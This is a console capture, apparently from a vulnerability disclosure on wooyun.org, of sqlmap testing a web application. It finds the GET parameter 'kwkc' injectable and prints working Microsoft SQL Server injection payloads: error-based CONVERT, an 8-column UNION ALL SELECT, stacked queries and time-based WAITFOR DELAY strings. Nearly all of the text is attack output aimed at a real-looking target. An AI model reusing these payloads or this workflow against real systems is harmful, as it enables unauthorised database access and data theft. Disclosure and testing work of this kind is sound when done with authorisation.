 管理员: C:\Windows\system32\cmd.exe
[23:58:42] [INFO] testing 'MySQL UNION query (NULL) - 42 to 60 columns'
[23:58:44] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[23:58:45] [INFO] target url appears to be UNION injectable with 8 columns
[23:58:46] [WARNING] combined UNION/error-based SQL injection case found on colu
mn 5. sqlmap will try to find another column with better characteristics
[23:58:46] [WARNING] combined UNION/error-based SQL injection case found on colu
mn 1. sqlmap will try to find another column with better characteristics
[23:58:47] [WARNING] combined UNION/error-based SQL injection case found on colu
mn 6. sqlmap will try to find another column with better characteristics
[23:58:47] [INFO] GET parameter 'kwkc' is 'Generic UNION query (NULL) - 1 to 20
columns' injectable
GET parameter 'kwkc' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N] n
sqlmap identified the following injection points with a total of 517 HTTP(s) req
uests:
---
Place: GET
Parameter: kwkc
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: kwkc=2' AND 9142=CONVERT(INT,(CHAR(58)+CHAR(108)+CHAR(102)+CHAR(112
)+CHAR(58)+(SELECT (CASE WHEN (9142=9142) THEN CHAR(49) ELSE CHAR(48) END))+CHAR
(58)+CHAR(107)+CHAR(106)+CHAR(120)+CHAR(58))) AND 'myeo'='myeo
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: kwkc=2' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CHAR(58)+CHAR(108
)+CHAR(102)+CHAR(112)+CHAR(58)+CHAR(89)+CHAR(86)+CHAR(117)+CHAR(72)+CHAR(70)+CHA
R(86)+CHAR(78)+CHAR(76)+CHAR(71)+CHAR(118)+CHAR(58)+CHAR(107)+CHAR(106)+CHAR(120
)+CHAR(58),NULL,NULL--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: kwkc=2'; WAITFOR DELAY '0:0:3'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: kwkc=2' WAITFOR DELAY '0:0:3'--
---
[23:58:50] [INFO] testing MySQL
[23:58:50] [WARNING] the back-end DBMS is not MySQL
半:
www.wooyun.org